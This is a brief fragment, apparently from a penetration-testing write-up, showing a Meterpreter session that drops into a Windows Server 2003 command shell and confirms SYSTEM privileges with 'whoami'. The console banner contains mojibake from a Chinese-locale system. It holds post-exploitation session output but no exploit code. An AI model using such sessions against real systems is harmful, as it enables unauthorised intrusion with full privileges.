 meterpreter > shell
Process 3220 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system